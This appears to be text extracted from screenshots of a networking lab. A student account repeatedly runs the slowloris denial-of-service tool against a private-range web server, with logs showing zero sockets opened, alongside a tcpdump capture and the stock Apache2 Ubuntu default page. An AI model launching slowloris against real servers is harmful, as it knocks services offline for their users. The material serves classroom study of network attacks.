 gabriel.olaru@fep7-1:~
File Edit View Search Terminal Help
student@green:~$ slowloris http://192.168.1.2/
[25-01-2021 20:40:28] Attacking http://192.168.1.2/ with 150 sockets.
[25-01-2021 20:40:28] Creating sockets...
[25-01-2021 20:40:28] Sending keep-alive headers... Socket count: 0
[25-01-2021 20:40:43] Sending keep-alive headers... Socket count: 0
[25-01-2021 20:40:58] Sending keep-alive headers... Socket count: 0
[25-01-2021 20:41:13] Sending keep-alive headers... Socket count: 0
[25-01-2021 20:41:28] Sending keep-alive headers... Socket count: 0
[25-01-2021 20:41:43] Sending keep-alive headers... Socket count: 0
[25-01-2021 20:41:58] Sending keep-alive headers... Socket count: 0
[25-01-2021 20:42:13] Sending keep-alive headers... Socket count: 0
[25-01-2021 20:42:28] Sending keep-alive headers... Socket count: 0
[25-01-2021 20:42:43] Sending keep-alive headers... Socket count: 0
[25-01-2021 20:42:58] Sending keep-alive headers... Socket count: 0
[25-01-2021 20:43:13] Sending keep-alive headers... Socket count: 0
[25-01-2021 20:43:28] Sending keep-alive headers... Socket count: 0
[25-01-2021 20:43:43] Sending keep-alive headers... Socket count: 0
gabriel.olaru@fep7-1:~
File Edit View Search Terminal Help
student@green:~$ slowloris http://192.168.1.2/
[25-01-2021 20:41:48] Attacking http://192.168.1.2/ with 150 sockets.
[25-01-2021 20:41:48] Creating sockets...
[25-01-2021 20:41:48] Sending keep-alive headers... Socket count: 0
[25-01-2021 20:42:03] Sending keep-alive headers... Socket count: 0
[25-01-2021 20:42:19] Sending keep-alive headers... Socket count: 0
[25-01-2021 20:42:34] Sending keep-alive headers... Socket count: 0
[25-01-2021 20:42:49] Sending keep-alive headers... Socket count: 0
[25-01-2021 20:43:04] Sending keep-alive headers... Socket count: 0
[25-01-2021 20:43:19] Sending keep-alive headers... Socket count: 0
[25-01-2021 20:43:34] Sending keep-alive headers... Socket count: 0
[25-01-2021 20:43:49] Sending keep-alive headers... Socket count: 0
[25-01-2021 20:44:04] Sending keep-alive headers... Socket count: 0
[25-01-2021 20:44:19] Sending keep-alive headers... Socket count: 0
[25-01-2021 20:44:34] Sending keep-alive headers... Socket count: 0
gabriel.olaru@fep7-1:~
File Edit View Search Terminal Help
student@green:~$ slowloris http://192.168.1.2/
[25-01-2021 20:43:56] Attacking http://192.168.1.2/ with 150 sockets.
[25-01-2021 20:43:56] Creating sockets...
[25-01-2021 20:43:56] Sending keep-alive headers... Socket count: 0
[25-01-2021 20:44:11] Sending keep-alive headers... Socket count: 0
[25-01-2021 20:44:26] Sending keep-alive headers... Socket count: 0
[25-01-2021 20:44:41] Sending keep-alive headers... Socket count: 0
[25-01-2021 20:44:56] Sending keep-alive headers... Socket count: 0
gabriel.olaru@fep7-1:~
File Edit View Search Terminal Help
root@host:/home/student# tcpdump -i veth-red -n
tcpdump: verbose output suppressed, use -v or -vv for full protocol decode
listening on veth-red, link-type EN10MB (Ethernet), capture size 262144 bytes
Mozilla Firefox
New Tab
Search or enter address
gabriel.olaru@fep7-1:~
File Edit View Search Terminal Help
Apache2 Ubuntu Default Page: It works (2/2)
The configuration layout for an Apache2 web server installation
on Ubuntu systems is as follows:
/etc/apache2/
|-- apache2.conf
|       `--  ports.conf
|-- mods-enabled
|-- *.load
`-- *.conf
conf-enabled
`-- *.conf
sites-enabled
`-- *.conf
* apache2.conf is the main configuration file. It puts the
pieces together by including all remaining configuration
files when starting up the web server.
* ports.conf is always included from the main configuration
file. It is used to determine the listening ports for
incoming connections, and this file can be customized
anytime.
* Configuration files in the mods-enabled/, conf-enabled/ and
sites-enabled/ directories contain particular configuration
snippets which manage modules, global configuration
fragments, or virtual host configurations, respectively.
* They are activated by symlinking available configuration
files from their respective *-available/ counterparts. These
should be managed by using our helpers a2enmod, a2dismod,
a2ensite, a2dissite, and a2enconf, a2disconf . See their
respective man pages for detailed information.
* The binary is called apache2. Due to the use of environment
variables, in the default configuration, apache2 needs to be
started/stopped with /etc/init.d/apache2 or apache2ctl.
Calling /usr/bin/apache2 directly will not work with the
default configuration.
Document Roots
By default, Ubuntu does not allow access through the web browser
to any file apart of those located in /var/www, public_html
directories (when enabled) and /usr/share (for web applications).
If your site is using a web document root located elsewhere (such
as in /srv) you may need to whitelist your document root
directory in /etc/apache2/apache2.conf.
The default Ubuntu document root is /var/www/html. You can make
your own virtual hosts under /var/www. This is different to
previous releases which provides better security out of the box.
Reporting Problems
Please use the ubuntu-bug tool to report bugs in the Apache2
package with Ubuntu. However, check existing bug reports before
reporting a new bug.
Please report bugs specific to modules (such as PHP and others)
to respective packages, not to the web server itself.
http://httpd.apache.org/docs/2.4/mod/mod_userdir.html